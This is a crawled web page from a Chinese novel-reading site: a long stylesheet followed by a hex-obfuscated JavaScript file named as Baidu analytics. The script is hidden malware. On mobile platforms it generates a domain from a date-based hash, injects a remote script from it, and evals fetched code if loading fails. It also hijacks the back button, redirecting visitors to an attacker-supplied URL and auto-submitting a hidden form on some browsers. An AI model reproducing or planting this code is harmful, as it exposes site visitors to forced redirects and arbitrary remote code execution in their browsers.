.sort_nav>p{height:36px;line-height:36px;font-size:16px;border-bottom: 1px dashed #f3f3f3;padding: 0 5px;color: #009688;}
.sort_nav>p>a{padding:0 8px;color:#666;}
.sort_nav>p>a.on{color:#F44336;}
.sort_nav>p>a:hover{color: #ff8018;}

.sort_page_num{text-align: center;padding: 10px;background: #fff;clear: both;box-sizing: border-box;}
.sort_page_num>a{padding:5px 10px;margin: 5px;display: inline-block;border-radius: 3px;background: #f3f3f3;}
.sort_page_num>a.page_on{background:#009688;color:#fff;}
.sort_page_num>a:hover{background:#E91E63;color:#fff;}
.sort_page_num>a.prev_off{background: #e4e4e4;color: #fff;}



/** 首页及区块end **/

.info_dv1{background:#fff;width:100%;padding:0 10px;position: relative;border-radius: 10px 10px 0 0;}
.info_dv1 i{font-style:normal}

.info_dv1 #mobile_read{color:#fff;padding: 0 15px;background:#F44336;}
.info_dv1 #mobile_read:hover{cursor: pointer;background:#E91E63;}
.info_dv1 .title{height:60px;line-height:60px;border-bottom: 1px solid #eee;margin-bottom: 10px;padding-left: 10px;}
.info_dv1 .title>a{color:#666}
.info_dv1 .title>a:hover{color:#E91E63}
.info_dv1 .title>i{border-radius:15px;font-size: 16px;background: #0fbdb2;margin: 15px 10px;height: 30px;line-height: 30px;transition: all 0.3s;}
.info_dv1 .title>i:hover{background:#E91E63;}
.info_dv1 .title>i>a{color:#fff;padding: 0 15px;height: 30px;line-height: 30px;display: block;}
.info_dv1 .title>i span{padding-right:3px;}
.intro{overflow:hidden;}
.intro .img{width:160px;height:170px;margin:0 10px 10px 0;padding:5px 20px 10px;}
.intro .img>img{width:120px;height:150px;box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.7);transform: scale(1.);transition:all 0.3s}
.intro .img>img:hover{transform: scale(1.06);}
.info_dv1 .details{overflow: hidden;width:860px;height:170px;padding: 0 10px 0 0;}
.info_dv1 .details h2{color: #009688;height:50px;line-height: 40px;letter-spacing: 0.1em;font-size: 28px;}
.details p.p{height: 22px;line-height: 18px;}
.details p.p>i{margin-right:10px;color: #777;}
.details p.p2{line-height: 20px;height:80px;color: #9e9e9e;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:4;-webkit-box-orient: vertical;}
.info_dv1 #ewm{display:none;position: absolute;right:10px;top:10px;background: #fff;width:210px;height: 240px;text-align: center;box-shadow: -2px 3px 5px 0px rgba(0, 0, 0, 0.5);}
.info_dv1 #ewm>p{height:20px;line-height:10px;}
.info_dv1 #ewm>img{width:210px;height:210px;margin-top: 5px;}
.info_dv1 #ewm>span{position: absolute;right:5px;top: 3px;color: #07b1a6;transition:all 0.3s;cursor: pointer;}
.info_dv1 #ewm>span:hover{color: #e2190b;}

.info_dv2,.info_dv3{padding:0 10px 10px;background:#fff;}
.info_dv2 .title,.info_dv3 .title{height:42px;font-size:18px;line-height: 42px;border-bottom: 1px solid #eee;margin-bottom: 10px;color:#e20a0a;}
.info_dv2 .first_txt{overflow:hidden;}
.info_dv2 .first_txt>p{    line-height: 42px;color: #848484;padding-left: 20px;font-size: 16px;}

ul.section-list>li{width:25%;height:36px;line-height:36px;display: inline-block;border-bottom: 1px dashed #eee;padding: 0 8px;}
ul.section-list>li>a{overflow:hidden;height:36px;line-height:36px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:1;-webkit-box-orient: vertical;font-size: 16px;color: #009688;}
ul.section-list>li>a:visited{color:#eee;}
ul.section-list>li>a:hover{color: #ff8018;transform: scale(1.1);transition: all 0.1s;}
.info_dv3 .btn-mulu{display: block;width: 180px;margin: 20px auto 10px;background: #009688;color: #fff;font-size: 16px;text-align: center;height: 42px;line-height: 42px;border-radius: 21px;}
.info_dv3 .btn-mulu:hover{background: #E91E63;}
.info_dv3 .title>i.dx{font-size:14px;font-style: normal;padding: 0 10px;}
.page_num{text-align: center;font-size: 14px;box-sizing: border-box;padding: 10px;width: 330px;margin: 0 auto;}
.page_num select{padding: 0 10px;height: 34px;line-height: 35px;box-sizing: border-box;border: 1px solid #01bfb3;background: #fff;border-radius: 5px;margin: 0 10px;width: 140px;cursor: pointer;}
.page_num a{height:34px;line-height: 35px;padding: 0 15px;display: block;margin: 0;box-sizing: border-box;background: #01bfb3;color: #fff;border-radius:5px;transition: all 0.3s;}
.page_num a:hover{background: #E91E63;}
.novel_chapter .chapter-title{text-align: center;font-size: 32px;line-height: 60px;padding: 0 40px 20px;color: #d85424;}
.novel_chapter .info_dv1>p{text-indent: 2em;padding-left:60px;padding-right:60px;padding-bottom: 1.5em;font-size: 24px;color: #696255;line-height: 1.8em;letter-spacing: 0.1em;}
.read_btn{text-align: center;font-size: 16px;line-height:28px;padding-bottom: 20px;}
.read_btn>a{padding:0 10px;margin:0 5px;cursor: pointer;}
.dvfd{background: #fff;width: 200px;height: 140px;position: absolute;top: 50%;left: 50%;margin-top: -70px;margin-left: -100px;box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);text-align: center;border-radius: 5px;z-index: 99999;position: fixed;}
.dvfd .red{display: block;margin:35px 0 15px;font-size: 18px;}
.dvfd .qdbtn{background: #03A9F4;display: inline-block;padding: 5px 30px;color: #fff;border-radius: 3px;font-size: 16px;border: solid 1px #2196F3;}
.dvfd .qdbtn:hover{background: #F44336;border: solid 1px #E91E63;}
#qs_login a{padding:0 5px;margin:0 5px;}

.novel_tmpbook .txt-list .s1{width: 260px;}
.novel_tmpbook .txt-list .s2{width: 100px;}
.novel_tmpbook .txt-list .s3{width: 260px;text-align: left;}
.novel_tmpbook .txt-list .s5{text-align:center;width:332px;float:right}
.novel_tmpbook .txt-list .s5>a{display: inline-block;padding: 0 10px;margin: 0 5px;background: #03A9F4;height: 26px;line-height: 26px;border-radius: 3px;color: #fff;cursor:pointer;transition: all 0.3s;}
.novel_tmpbook .txt-list .s5>a.xsdel{background:#F44336;}
.novel_tmpbook .txt-list .s5>a.a3{background:#00c3b1;}
.novel_tmpbook .txt-list .s5>a:hover{background:#673AB7;}
.novel_tmpbook .txt-list{padding:10px;background: #fff;}
.novel_tmpbook .txt-list li{border-bottom:1px solid #f5f5f5;height:48px;line-height:48px;overflow:hidden}
.novel_tmpbook .txt-list li>span{float:left;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;padding: 0 10px;}
.novel_tmpbook .txt-list li:nth-of-type(2n){background: #f7f7f7;}
.novel_tmpbook .txt-list li .s1 a{font-size:16px;}
.novel_tmpbook .txt-list.txt-list-row5 .s4{width: 270px;}
.novel_tmpbook .txt-list.txt-list-row5 .s5{width:190px;float:right;}

#qs_login a{padding:0 5px;margin:0 5px;}
.novel_login{background: #fff;}
.novel_login .login{line-height: 50px;background: #fff;overflow: hidden;padding: 10px;box-sizing: border-box;border:1px solid #ebf1f3;margin:50px auto;width: 350px;position: relative;}
.novel_login .login h2{font-size: 18px;text-align: center;height: 34px;line-height: 24px;border-bottom: 1px solid #eee;color: #2c7498;letter-spacing: 0.5em;}
.novel_login .login a{height:30px; line-height:30px;color: #F44336;}
.novel_login .login i{ position:absolute;left:29%;}
.novel_login .login input[type="text"],.login input[type="password"]{width:220px;padding:0px;border:none;outline:medium;height:30px; line-height:30px;padding-left:10px;background: #F7F7F7;}
.novel_login .login_name,.login_pass,.login_email,.login_code{width:100%;overflow: hidden;box-sizing: border-box;}
.novel_login .login .l1,.login .l2{ float:left;}
.login_xs #logintips{text-align: center;color: #de2900;}
.novel_login .login .l1{width:75px;text-align: right;}
.novel_login .login .l2{width:100%;text-align: left;position: absolute;box-sizing: border-box;padding-left:100px;right:10px;overflow: hidden;}
.novel_login .login_name input{-webkit-appearance: none;}
.novel_login .login_pass input{-webkit-appearance: none;}
.novel_login .login_code input{-webkit-appearance: none;}
.novel_login .login_code2{margin:0;padding: 0 0 10px;text-align:center;border-bottom: 1px solid #eee;}
.novel_login .login_code2>img{display: block;margin:20px auto 0;cursor: pointer;width: 150px;}
.novel_login .login_btn{text-align: center;margin:0;overflow: hidden;}
.novel_login .login_btn a{display:block;color: #fff;border-radius: 2px;text-align: center;margin:20px 60px;box-sizing:border-box;border: 1px solid #2196F3;color:#2196F3;height: 40px;line-height: 40px;}
.novel_login .login_btn a:hover{box-sizing:border-box;border: 1px solid #F44336;color: #F44336;}
.novel_login .login_btn a.ok{color:#fff;background:#03A9F4;}
.novel_login .login_btn a.ok:hover{background:#3F51B5;border: 1px solid #3F51B5;}
.novel_login .login .login_save{width:20px;height:20px; padding:5px;}
.novel_login .login_code{margin-bottom:0;}
.novel_author .info_dv1 .phb_title{}
.author-list{padding: 10px;}
.author-list>li{padding: 10px 0;}

#novel-search{background:#fff;    padding: 10px;}
#novel-search>li{height:42px;line-height:42px;padding:0 10px;}
#novel-search>li:nth-of-type(2n){background: #f7f7f7;}
#novel-search>li>span{display: inline-block;}
#novel-search>li>span.s1{width:80px;}
#novel-search>li>span.s2{width:300px;}
#novel-search>li>span.s3{width:160px;}
#novel-search>li>span.s4{width:380px;}
#novel-search>li>span.s5{width: 100px;float: right;text-align: right;}

.footer{clear: both;text-align:center;padding: 20px;background: #4da59d;color: #dfe6e5;margin-top: 50px;overflow: hidden;}
.footer>p.wp{padding: 0 10px;box-sizing: border-box;line-height: 22px;font-size: 12px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.wukanshu.com/tongji/baidutongji.js
body_size: 2817
content:
(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "Fjteeugkj82mxhaUsDAg7N", "1452", "1", "2", "ptg2l");